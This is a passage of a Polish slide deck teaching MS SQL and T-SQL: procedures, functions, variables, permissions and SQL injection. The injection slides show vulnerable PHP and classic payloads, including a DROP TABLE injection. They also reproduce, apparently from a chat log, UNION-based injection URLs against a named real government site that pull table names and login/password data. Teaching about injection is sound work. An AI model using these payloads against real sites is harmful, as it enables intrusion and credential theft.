Powyższa procedura najpierw spładza przy pomocy IF czy są "nowe dane" jeśli tak wykonuje zapytanie i dokonuje insertu do tabeli t_nowy_miesiac, jeśli nie wyświetla komunikat o tym że dane są aktualne

Slide 164
Tworzenie procedur- IF
Konstrukcja:
IF (warunek) THEN BEGIN dowolne polecenie: select, insert, update lub komunikat END
opcjonalnie ELSE BEGIN polecenie END.
Użyłem w/w przykładzie funkcji getDate() zawraca ona aktualną datę i godzinę
Funkcja month zwraca miesiąc z podanej daty.

Slide 165
Tworzenie funkcji w MS SQL
W T-SQL Możemy tworzyć funkcje użytkownika które zwracają skalarne lub tablicowe wartości.
Funkcji możemy używać w widokach, w innych funkcjach, w aplikacjach oraz procedurach.

Slide 166

Tworzenie funkcji w MS SQL
Składnia CREATE FUNCTION

Slide 167

Tworzenie funkcji w MS SQL
Przykład demonstruje w jaki sposób stworzyć funkcję czysta data, czyli datę bez godziny i minuty.

Slide 168

Tworzenie funkcji w MS SQL

Slide 169
Użycie zmiennych w T-SQL
Zmienne są bardzo przydatne podczas tworzenia procedur, kursorów, oraz czasem zwykłych zapytań
Aby zadeklarować zmienną używamy polecenia DECLARE i poprzedzamy nazwę zmiennej "@", następnie po AS deklarujemy jej typ.
Aby nadać wartość zmiennej używamy polecenia SET

Slide 170

Użycie zmiennych w T-SQL
Przykład spowoduje wyświetlenie jako wynik wartości 1

Slide 171

Zmiennej możemy użyć nie tylko w instrukcji SELECT ale również w warunkach.

Slide 172
Użycie zmiennych w T-SQL
Możemy również wykorzystać zmienne tablicowe
Są to tabele danych przechowywane w pamięci
nie można ich indeksować ale zapis do nich jest bardzo szybki
Zmienią tablicową deklarujemy w taki sam sposób jak zwykłą: DECLARE @dana następnie TABLE i w nawiasach nazwy kolumn i ich typy

Slide 173

Użycie zmiennych w T-SQL
Na początku zadeklarowaliśmy zmienną tablicową @dane, jej kolumny i ich typy
W przypadku zmiennej tablicowej nie możemy użyć SET ale możemy umieścić dane w tabeli przy użyciu INSERT INTO wyniku z zapytania.

Slide 174
Użycie zmiennych w T-SQL
Uwaga!!! po zakończeniu ostatniej instrukcji procedury, wartość zmiennej jest wymazywana.

Slide 175
Przykładowa procedura
Procedura kopiująca listę pozycji z dokumentów WZ przypisanych do danej Faktury

Slide 176


Slide 177


Slide 178
Zarządzanie dostępem
Uprawnienia

Slide 179
Zarządzanie dostępem
Bezpieczeństwo bazy danych jest bardzo istotną kwestią w każdej firmie czy korporacji.
Zapewnienie dostępu do systemu bazodanowego tylko dla osób korzystających z systemu bazodanowego nie gwarantuje jego bezpieczeństwa.
W różnego typu przedsiębiorstwach i organizacjach bazy danych służą do przechowywania ogromnej ilości danych.
Często jest tak, że część danych jest mocno powiązana z „biznesem" firmy.
Od informacji zawartych w systemie zależy pozycja finansowa przedsiębiorstwa.

Slide 180
Zarządzanie dostępem
Poleceniem do nadawania uprawnień jest GRANT.
Rozróżnia się dwa rodzaje nadawani uprawnień:
Uprawnienia dla użytkowników systemu (Login)
Użytkowników bazy danych (User)
Dla danego login’u można nadać uprawnienia w skali administracyjnej systemu.
Wykorzystuje się to jedynie kiedy prace administracyjne są dzielone na kilku administratorów.

Slide 181
Bezpieczeństwo
Istnieje możliwość nadużyć w przypadku konstruowania zapytań z wykorzystaniem parametrów pochodzących z zewnątrz aplikacji.
Szczególnie podatne na ten typ ataku są tworzone dynamicznie w oparciu o SQL-ową bazę danych serwisy internetowe.
Jeśli twórca aplikacji nie zadba o sprawdzenie poprawności (tzw. walidację) danych wejściowych stanowiących część zapytania, atakujący może być w stanie dopisać do zapytania („wstrzyknąć”) dodatkowe komendy lub zmienić ich sposób działania.
Atak taki nosi nazwę SQL injection

Slide 182


Slide 183
SQL Injection
$q = mysql_query("SELECT * FROM uzytkownicy WHERE uzytkownik = '$uzytkownik'");

Slide 184
SQL Injection
Gdy użytkownik przekaże jako $uzytkownik wartość „kowalski”, całe zapytanie przyjmie postać:
SELECT * FROM uzytkownicy WHERE uzytkownik = 'kowalski’
i będzie spełniało swoją funkcję.

Slide 185
SQL Injection
Gdy złośliwy użytkownik przekaże wartość „x' OR '1'='1”, to całe zapytanie będzie wyglądało:
SELECT * FROM uzytkownicy WHERE uzytkownik = 'x' OR '1'='1'
przez co pobierze z bazy danych wszystkie rekordy zamiast jednego wybranego.

Slide 186
SQL Injection
Teoretycznie w ten sposób można przekazać każde zapytanie SQL, włącznie z wykonaniem kilku zapytań naraz.
Jeżeli w powyższym przykładzie użytkownik przekaże
„x';DROP TABLE uzytkownicy; SELECT '1”,
to całe zapytanie przybierze postać:
co zaowocuje usunięciem tabeli „uzytkownicy”.
Notes:
W praktyce może to być niemożliwe, bo biblioteka używana do połączenia np. z MySQL w PHP nie pozwala na wykonywanie dwóch zapytań jednocześnie.

Slide 188


Slide 189
https://www.premier.gov.pl/admin/index.php?do=side&ac=login&id=32%27%20and%201=0%20union%20select%201, uNHex%28Hex%28table_name%29%29,3,5%20FROM%20 information_schema.columns--%20and%20%271%27%20=%271 03:38 <@Fir3> https://www.premier.gov.pl/admin/index.php?do=side&ac=login&id=32%27%20and%201=0%20union%20select%201, uNHex%28Hex%28concat%28login,char%2832%29,passwd %29%29%29,3,5%20FROM%20_users--%20and%20%271%27%20=%271

Slide 190
https://www.premier.gov.pl/admin/index.php?do=side&ac=login&id=32' and 1=0 union select 1, uNHex(Hex(table_name)),3,5 FROM information_schema.columns-- and '1' ='1
https://www.premier.gov.pl/admin/index.php?do=side&ac=login&id=32' and 1=0 union select 1, uNHex(Hex(concat(login,char(32),passwd ))),3,5 FROM _users-- and '1' ='1

Slide 191

Zarządzanie dostępem

Slide 192

Zarządzanie dostępem

Slide 193


Slide 194
